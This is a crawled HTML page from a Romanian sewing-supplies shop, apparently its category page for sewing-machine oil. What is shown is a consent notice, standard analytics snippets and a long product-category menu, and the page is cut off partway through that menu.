

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/croitorie/ulei-masini-de-cusut
body_size: 17863
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>				Ulei Masini de Cusut si pentru procesul de productie - Emidale
				</title>
		<meta name="description" content="Descopera gama de ➜ Ulei Masini de Cusut si pentru procesul de productie  ✅Preturi accesibile.☝Gama diversificata de dimensiuni ✅Livrare Oriunde in UE! ✅ Retur 14 Zile! ☎ 0723 531 822" />
		
        <link rel="canonical" href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" />
                    

				<link rel="next" href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut/src/pag/2" />
<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/croitorie/ulei-masini-de-cusut?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/croitorie/ulei-masini-de-cusut?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu Activ"  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

